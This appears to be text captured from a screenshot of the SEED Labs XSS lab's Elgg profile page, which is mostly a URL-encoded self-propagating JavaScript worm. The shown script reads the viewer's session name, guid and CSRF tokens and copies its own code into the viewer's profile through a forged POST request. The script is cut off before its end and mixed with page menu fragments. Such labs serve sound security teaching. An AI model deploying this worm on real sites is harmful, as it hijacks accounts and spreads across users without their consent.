 www.xsslabelgg.com/profile/alice
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity
%3Cscript%20id%3D%22worm%22%20type%3D%22text%2Fjavascript%22%3E%0Awindow.onload
%20%3D%20function()%7B%0A%20%20%20%20%20%20%20%20var%20username%20%3D
%20elgg.session.user.name%3B%0A%20%20%20%20%09var%20guid%20%3D%20%22%26guid
%3D%22%2Belgg.session.user.guid%3B%0A%09var%20ts%20%3D%20%22%26__elgg_ts%3D%22
%2Belgg.security.token.__elgg_ts%3B%0A%09var%20token%20%3D%20%22%26__elgg_token
%3D%22%2Belgg.security.token.__elgg_token%3B%0A%09var%20headerTag%20%3D%20%22
%3Cscript%20id%3D%5C%22worm%5C%22%20type%3D%5C%22text%2Fjavascript%5C%22
%3E%22%3B%0A%09var%20tailTag%20%3D%20%22%3C%2F%22%20%2B%20%22script%3E%22
%3B%0A%20%20%20%20%20%20%20%20console.log(username)%3B%0A%20%20%20%20
%20%20%20%20console.log(token)%3B%0A%0A%09var%20jsCode%20%3D
%20document.getElementById(%22worm%22).innerHTML%3B%0A%09var%20wormCode%20%3D
%20encodeURIComponent(headerTag%20%2B%20jsCode%20%2B%20tailTag)%3B%0A
%09var%20content%20%3D%20%22accesslevel%5Bdescription%5D%3D2%26name%3D%22
%2Busername%2B%22%26description%3D%22%2BwormCode%2Bguid%2Btoken%2Bts%3B%0A
%09%0A%09if(elgg.session.user.guid!%3D47)%7B%0A%09sendurl%3D%22http%3A%2F
%2Fwww.xsslabelgg.com%2Faction%2Fprofile%2Fedit%2F%22%3B%0A%09var%20Ajax%20%3D
%20null%3B%0A%09Ajax%20%3D%20new%20XMLHttpRequest()%3B%0A%09Ajax.open(%22POST
%22%2Csendurl%2Ctrue)%3B%0A%09Ajax.setRequestHeader(%22Host%22%2C
%22www.xsslabelgg.com%22)%3B%0A%09Ajax.setRequestHeader(%22Content-Type%22
%2C%22application%2Fx-www-form-urlencoded%22)%3B%0A%09Ajax.send(content)%3B%0A
widgets
OK
Edit
Edit
Blogs
Bookmarks
Files
Pages
Wire posts